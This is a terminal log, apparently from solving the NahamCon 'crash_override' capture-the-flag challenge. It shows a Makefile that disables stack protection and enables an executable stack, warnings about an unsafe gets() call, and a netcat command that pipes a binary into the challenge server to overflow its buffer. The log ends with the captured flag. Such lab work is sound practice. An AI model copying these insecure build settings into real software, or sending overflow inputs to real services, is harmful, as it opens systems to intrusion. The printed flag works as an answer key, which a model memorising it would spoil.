 ┌──(azazel㉿azazel)-[~/Documents/Nahamcon/crashoverride]
└─$ ls
crash_override  crash_override.c  Makefile
┌──(azazel㉿azazel)-[~/Documents/Nahamcon/crashoverride]
└─$ file crash_override
crash_override: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-lin
ux-x86-64.so.2, BuildID[sha1]=fecdd0eead2661c3811de1965ea881c620c7fe8b, for GNU/Linux 3.2.0, not stripped
┌──(azazel㉿azazel)-[~/Documents/Nahamcon/crashoverride]
└─$ cat makefile
cat: makefile: No such file or directory
┌──(azazel㉿azazel)-[~/Documents/Nahamcon/crashoverride]
└─$ cat Makefile 1 ⨯
all:
        gcc -fno-stack-protector -z execstack crash_override.c -o crash_override
┌──(azazel㉿azazel)-[~/Documents/Nahamcon/crashoverride]
└─$ nc 34.123.79.100 31051
HACK THE PLANET!!!!!!
flag?
┌──(azazel㉿azazel)-[~/Documents/Nahamcon/crashoverride]
└─$ gcc -fno-stack-protector -z execstack crash_override.c -o crash_override
crash_override.c: In function ‘main’:
crash_override.c:44:5: warning: implicit declaration of function ‘gets’; did you mean ‘fgets’? [-Wimplicit-function-de
claration]
   44 |     gets(buffer);
      |     ^~~~
      |     fgets
/usr/bin/ld: /tmp/ccKNomqk.o: in function `main':
crash_override.c:(.text+0x17d): warning: the `gets' function is dangerous and should not be used.
┌──(azazel㉿azazel)-[~/Documents/Nahamcon/crashoverride]
└─$ ls
crash_override  crash_override.c  Makefile
┌──(azazel㉿azazel)-[~/Documents/Nahamcon/crashoverride]
└─$ nc 34.123.79.100 31051 < ./crash_override
HACK THE PLANET!!!!!!
flag{de8b6655b538a0bf567b79a14f2669f6}